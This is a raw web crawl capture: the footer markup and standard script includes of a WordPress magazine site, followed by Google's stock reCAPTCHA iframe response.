            <div class="col-xs-12 col-sm-12 col-md-7 col-lg-7 text-right hidden-xs">
                <nav class="footer-menu zm-secondary-menu text-right zm-footer-menu">
					                </nav>
            </div>
        </div>
    </div>
</div>
        </footer>
        <!-- End footer area -->
   	</div>
    <!-- Body main wrapper end -->
    

    <!-- Placed js at the end of the document so the pages load faster -->
    <!-- Powered by WPtouch: 4.3.62 -->	<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/www.fanat1cos.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/js/bootstrap.min.js?ver=6.7.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/js/plugins.js?ver=6.7.4" id="zmagazine-plugins-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/js/owl.carousel.min.js?ver=6.7.4" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/js/main.js?ver=6.7.4" id="zmagazine-main-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QbFjSecUnY8Ch7l-rkmaSg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769043116701');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>